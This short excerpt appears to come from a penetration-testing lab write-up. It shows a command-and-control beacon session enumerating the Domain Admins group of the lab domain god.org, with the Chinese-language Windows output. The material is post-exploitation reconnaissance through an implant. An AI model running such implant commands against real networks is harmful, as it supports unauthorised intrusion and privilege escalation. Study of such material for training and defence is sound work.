 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
组名     Domain Admins
注释     指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator            OWA$
命令成功完成。